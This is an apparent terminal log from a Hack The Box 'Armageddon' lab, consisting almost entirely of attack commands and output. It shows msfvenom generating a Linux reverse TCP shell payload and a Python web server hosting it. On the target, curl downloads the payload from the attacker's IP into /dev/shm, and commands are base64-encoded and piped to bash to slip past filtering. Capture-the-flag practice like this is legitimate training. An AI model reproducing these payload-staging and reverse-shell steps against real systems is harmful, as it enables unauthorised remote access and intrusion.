 armageddon.htb>> curl http://10.10.15.189/shell1234.elf -o /dev/shm/shell1234.elf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   152  100   152    0     0   1816      0 --:--:-- --:--:-- --:--:--  1831
armageddon.htb>> cd /dev/shm && ls
armageddon.htb>> echo 'Y2QgL2Rldi9zaCwgJiYgbHM=' | base64 -d | bash
bash: line 1: cd: /dev/sh,: No such file or directory
armageddon.htb>> echo 'Y2QgL2Rldi9zaG0gJiYgbHM=' | base64 -d | bash
shell1234.elf
shell443.elf
armageddon.htb>>
┌──(jaime㉿kali)-
└─$ msfvenom -p linux/x86/shell_reverse_tcp LPORT=1234 -f elf -o shell1234.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: shell1234.elf
┌──(jaime㉿kali)-[~/HackTheBox/Armageddon]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.90.79 - - [14/Nov/2026 23:38:37] "GET /shell1234.elf HTTP/1.1" 200 -
jaime@kali: ~/HackTheBox/Armageddon 117x21
┌──(jaime㉿kali)-[~/HackTheBox/Armageddon]
└─$ echo -n 'cd /dev/sh, && ls' | base64
Y2QgL2Rldi9zaCwgJiYgbHM=
┌──(jaime㉿kali)-[~/HackTheBox/Armageddon]
└─$ echo -n 'cd /dev/shm && ls' | base64
Y2QgL2Rldi9zaG0gJiYgbHM=
┌──(jaime㉿kali)-[~/HackTheBox/Armageddon]
└─$